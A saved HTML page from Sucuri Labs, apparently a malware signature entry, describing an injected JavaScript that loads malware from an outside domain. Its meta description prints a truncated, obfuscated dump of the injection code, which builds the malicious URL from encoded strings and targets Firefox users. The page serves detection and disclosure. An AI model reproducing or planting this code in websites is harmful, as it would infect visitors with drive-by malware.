

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs457/
body_size: 14664
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
		document.addEventListener('DOMContentLoaded', function () {

			const toggleButton = document.getElementById('toggle-main-menu-mobile');
			const topNavWrapper = document.getElementById('mp-top-nav');

			toggleButton.addEventListener('click', function () {
			if (topNavWrapper.style.display === 'block') {
				topNavWrapper.style.display = 'none';
				topNavWrapper.classList.remove('active');
				topNavWrapper.classList.add('inactive');
			} else {
				topNavWrapper.style.display = 'block';
				topNavWrapper.classList.remove('inactive');
				topNavWrapper.classList.add('active');
			}
			});
		});
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>malware-entry-mwjs457 - Sucuri Labs</title>
	<link rel="canonical" href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs457/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="malware-entry-mwjs457 - Sucuri Labs" />
	<meta property="og:description" content="Description:Malicious javascript (or iframe) to load malware from multiple domains. After decoded, it connects to pie.goldmonatomic.com to get the piece of malware to be used. This attack is managed by publifacil.org. Affecting: Any web site (no specific target). Malware dump: var a=false;if(document.cookie.indexOf(&quot;langs&quot;)==-1){dt=new Date;dt.setTime(dt.getTime()+9072E4);document.cookie=&quot;langs=&quot;+escape(&quot;langs&quot;)+&quot;;expires=&quot;+dt.toGMTString()+&quot;;path=/&quot;;df=&quot;XXHHDC&quot;.replace(/D/g,&quot;u0070u0069u0065u002Eu0067u006Fu006Cu0064u006Du006Fu006Eu0061u0074u006Fu006Du0069u0063u002Eu0063u006Fu006D&quot;).replace(/XX/g,&quot;x68x74x74&quot;).replace(/HH/g,&quot;x70x3Ax2Fx2F&quot;).replace(/C/g,&quot;x2Fx69x6Ex2Ex63x67x69x3Fx32&quot;);if(window.navigator.userAgent.toLowerCase().match(/Firefox/i)){var m=function(){};m.prototype={b:function(){i=43724;this.w=&quot;&quot;;u=&quot;u&quot;;return df},a:function(){q=&quot;q&quot;;dN=49709;this.J=46019;w=&quot;&quot;;rJ=a;this.j=&quot;&quot;;var e=document;cR=kQ=a;this.oa= &quot;&quot;;var f=window;dO=&quot;&quot;;var d=this;this...." />
	<meta property="og:url" content="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs457/" />
	<meta property="og:site_name" content="Sucuri Labs" />
	<meta property="article:modified_time" content="2020-07-25T12:27:31+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs457/","url":"https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs457/","name":"malware-entry-mwjs457 - Sucuri Labs","isPartOf":{"@id":"https://labs.sucuri.net/#website"},"datePublished":"2019-05-16T00:00:00+00:00","dateModified":"2020-07-25T12:27:31+00:00","breadcrumb":{"@id":"https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs457/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs457/"]}]},{"@type":"BreadcrumbList","@id":"https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs457/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://labs.sucuri.net/"},{"@type":"ListItem","position":2,"name":"SiteCheck Signatures","item":"https://labs.sucuri.net/signatures/sitecheck/"},{"@type":"ListItem","position":3,"name":"malware-entry-mwjs457"}]},{"@type":"WebSite","@id":"https://labs.sucuri.net/#website","url":"https://labs.sucuri.net/","name":"Sucuri Labs","description":"The home of our Security Engineering Group, including our Threat Research, Technical Security and Automation teams.","publisher":{"@id":"https://labs.sucuri.net/#organization"},"inLanguage":"en-US"},{"@type":"Organization","@id":"https://labs.sucuri.net/#organization","name":"Sucuri Labs","url":"https://labs.sucuri.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labs.sucuri.net/#/schema/logo/image/","url":"https://labs.sucuri.net/wp-content/uploads/main-logo-1.png","contentUrl":"https://labs.sucuri.net/wp-content/uploads/main-logo-1.png","width":116,"height":28,"caption":"Sucuri Labs"},"image":{"@id":"https://labs.sucuri.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sucuri Labs &raquo; Feed" href="https://labs.sucuri.net/feed/" />
<link rel='stylesheet' id='wedocs-styles-css' href='https://labs.sucuri.net/wp-content/plugins/wedocs/assets/css/frontend.css?ver=1701723111' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://labs.sucuri.net/wp-includes/css/dist/block-library/style.min.css?ver=c50b25e167715b86a4188d609eba7fb5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sucurikb-style-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/style.css?ver=c50b25e167715b86a4188d609eba7fb5' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/foundation.min.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sucuri-wp-custom-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/custom.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sucuri-labs-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/labs.css?ver=0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://labs.sucuri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" />
<meta name="msapplication-TileImage" content="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" />
</head>
<div class="menu-labssubmenu-container"><ul id="menu-labssubmenu" class="menu"><li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://labs.sucuri.net/signatures/">Signatures</a></li>
<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://labs.sucuri.net/about/">About Sucuri Labs</a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://labs.sucuri.net/threat-report/">Threat Report</a></li>
<li id="menu-item-2514" class="searchiq menu-item menu-item-type-custom menu-item-object-custom menu-item-2514"><a><form id="siq_searchForm"><input type="search" placeholder="Search..." value="" name="s"></form></a></li>
</ul></div><body data-rsssl=1 class="docs-template-default single single-docs postid-2371 wp-custom-logo no-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="header" class="header-b">
		<div class="container">
		<div class="row">
			<div class="float-right-flex login-mobile">
			<div class="login">
				<img src="https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/account.svg">
				<div class="login-drop-down inner-nav-bar">
				<i class="pointer"></i>
				<div class="login-container">
					<a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
					<div class="sign-up">
					<p>New Customer? </p>
					<a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a>
					</div>
					<ul>
					<li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li>
					<li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li>
					<li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li>
					</ul>
				</div>
				</div>
			</div>
			<i id="toggle-main-menu-mobile"></i>
			</div>
			<div class="sucuri-logo">
			<a href="/" title="Sucuri Security" class="mp-sucuri-logo auto-track" data-gatrack="Button_Click, Top_Nav_Home"></a>
			</div>

			<div id="mp-top-nav" class="top-nav-wrapper nav-a tmp-md inactive">
			<div class="nav-bar pro-sol">
				<ul class="nav">
				<li class="dropdown d-md-none">
					<a href="https://dashboard.sucuri.net/login/" class="pl-10 auto-track" data-gatrack="Button_Click, Top_Nav_Login">Dashboard</a>

					<div class="inner-nav-bar prod">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://dashboard.sucuri.net/login/" class="pl-10 auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-security/" class="mp-products-button auto-track" data-gatrack="Button_Click, Top_Nav_Products">Products</a>
					<div class="inner-nav-bar prod">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://sucuri.net/website-security-platform/" class="mp-website-complete-security auto-track" data-gatrack="Button_Click, Top_Nav_Website_Security_Platform">Website Security Platform</a>
						</li>
						<li>
						<a class="right-firewall-malwareprevention mp-website-protection auto-track" data-gatrack="Button_Click, Top_Nav_Website_Firewall" href="https://sucuri.net/website-firewall/">Website Firewall (WAF)</a>
						</li>
						<li>
						<a class="mp-multisite-solutions auto-track" data-gatrack="Button_Click, Top_Nav_MultiSite_Solutions" href="https://sucuri.net/custom/agency/">Agency Plans</a>
						</li>
						<li>
						<a class="mp-enterprise-security auto-track" data-gatrack="Button_Click, Top_Nav_Custom_Enterprise" href="https://sucuri.net/custom/enterprise/">Custom &amp; Enterprise Plans</a>
						</li>
						<li>
						<a href="https://sucuri.net/partners/" class="mp-website-partners auto-track" data-gatrack="Button_Click, Top_Nav_Partnerships">Partnerships</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-malware-removal/" class="mp-nav-features auto-track" data-gatrack="Button_Click, Top_Nav_Features">Features</a>
					<div class="inner-nav-bar sol">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://sucuri.net/malware-detection-scanning/" class="mp-nav-detection auto-track" data-gatrack="Button_Click, Top_Nav_Detection_Monitoring"><strong>Detection</strong><small>Website Monitoring &amp; Alerts</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-hack-protection/" class="mp-nav-protection auto-track" data-gatrack="Button_Click, Top_Nav_Protection"><strong>Protection</strong><small>Future Website Hacks</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-performance/" class="mp-nav-performance auto-track" data-gatrack="Button_Click, Top_Nav_Performance"><strong>Performance</strong><small>Speed Up Your Website</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-malware-removal/" class="mp-nav-response auto-track" data-gatrack="Button_Click, Top_Nav_Response"><strong>Response</strong><small>Help For Hacked Websites</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-backups/" class="mp-nav-backups auto-track" data-gatrack="Button_Click, Top_Nav_Backups"><strong>Backups</strong><small>Disaster Recovery Plan</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/ecommerce-website-security/" class="mp-nav-ecommerce auto-track" data-gatrack="Button_Click, Top_Nav_Ecommerce"><strong>Ecommerce</strong><small>Security For Online Stores</small></a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/guides/" class="mp-nav-resources auto-track" data-gatrack="Button_Click, Top_Nav_Resources">Resources</a>
					<div class="inner-nav-bar resources">
					<i class="pointer"></i>
					<ul>
						<li>
						<a class="mp-website-guides auto-track" data-gatrack="Button_Click, Top_Nav_Guides" href="https://sucuri.net/guides/">Guides</a>
						</li>
						<li>
						<a href="https://sucuri.net/webinars/" class="mp-website-webinars auto-track" data-gatrack="Button_Click, Top_Nav_Webinars">Webinars</a>
						</li>
						<li>
						<a href="https://sucuri.net/infographics/" class="mp-website-infographics auto-track" data-gatrack="Button_Click, Top_Nav_Infographics">Infographics</a>
						</li>
						<li>
						<a href="https://blog.sucuri.net/" class="mp-website-blog auto-track" data-gatrack="Button_Click, Top_Nav_Blog">Blog</a>
						</li>
						<li>
						<a href="https://sitecheck.sucuri.net/" class="mp-website-sitecheck auto-track" data-gatrack="Button_Click, Top_Nav_Sitecheck">SiteCheck</a>
						</li>
						<li>
						<a href="https://sucuri.net/reports/" class="mp-website-reports auto-track" data-gatrack="Button_Click, Top_Nav_Reports">Reports</a>
						</li>
						<li>
						<a href="https://sucuri.net/email-courses/" class="mp-website-email-courses auto-track" data-gatrack="Button_Click, Top_Nav_Email_Courses">Email Courses</a>
						</li>
						<li>
						<a href="https://sucuri.net/technical-hub/" class="mp-website-technical-hub auto-track" data-gatrack="Button_Click, Top_Nav_Technical_Hub">Technical Hub</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-security-platform/signup" class="auto-track" data-gatrack="Button_Click, Top_Nav_Pricing">Pricing</a>
				</li>
				</ul>
			</div>

			<div class="float-right-next">
				<div class="nav-bar ua-lg">
				<ul class="nav">
					<li>
					<a href="https://sucuri.net/website-security-platform/help-now/" class="mp-under-attack-button u-attack auto-track" data-gatrack="Button_Click, Top_Nav_Under_Attack">Immediate Help</a>
					</li>
				</ul>
				</div>
				<div class="nav-bar plt">
				<div class="login">
					<a href="https://dashboard.sucuri.net/login/" class="login mp-login-btn auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
					<img data-gatrack="Button_Click, Top_Nav_Login" src="https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/account.svg">
					<div class="login-drop-down inner-nav-bar">
					<i class="pointer"></i>
					<div class="login-container">
						<a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
						<div class="sign-up">
						<p>New Customer? </p>
						<a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a>
						</div>
						<ul>
						<li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li>
						<li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li>
						<li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li>
						</ul>
					</div>
					</div>
				</div>
				</div>
			</div>
			</div>
			<!-- top-nav-wrapper -->
		</div>
		<!-- row -->
		</div>
		<!-- container -->
	</div>
	<div id="content" class="site-content">

    <div id="primary" class="content-area"><main id="main" class="site-main" role="main">
    
        <div class="wedocs-single-wrap">

            
                <div class="wedocs-sidebar wedocs-hide-mobile">
    
    <h3 class="widget-title">SiteCheck Signatures</h3>

            <ul class="doc-nav-list">
            <li class="page_item page-item-2182 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-redkit/">malware.redkit</a></li>
<li class="page_item page-item-2180 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-oscommerce_infection/">malware.oscommerce_infection</a></li>
<li class="page_item page-item-2179 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-nuclear/">malware.nuclear</a></li>
<li class="page_item page-item-2178 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-mobile/">malware.mobile</a></li>
<li class="page_item page-item-2187 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-reversed_pastebin/">malware.reversed_pastebin</a></li>
<li class="page_item page-item-2186 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-reverse_script/">malware.reverse_script</a></li>
<li class="page_item page-item-2189 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-rks_injection-1/">malware.rks_injection.1</a></li>
<li class="page_item page-item-2193 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-rks_injection/">malware.rks_injection</a></li>
<li class="page_item page-item-2188 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-rig_ek/">malware.rig_ek</a></li>
<li class="page_item page-item-2176 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-magento_shoplift-38-2/">malware.magento_shoplift.38.2</a></li>
<li class="page_item page-item-2175 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-magento_shoplift-38-1/">malware.magento_shoplift.38.1</a></li>
<li class="page_item page-item-2171 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-injection/">malware.injection</a></li>
<li class="page_item page-item-2169 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-iis_injection/">malware.iis_injection</a></li>
<li class="page_item page-item-2168 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-iframe_src/">malware.iframe_src</a></li>
<li class="page_item page-item-2170 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-injection-27/">malware.injection.27</a></li>
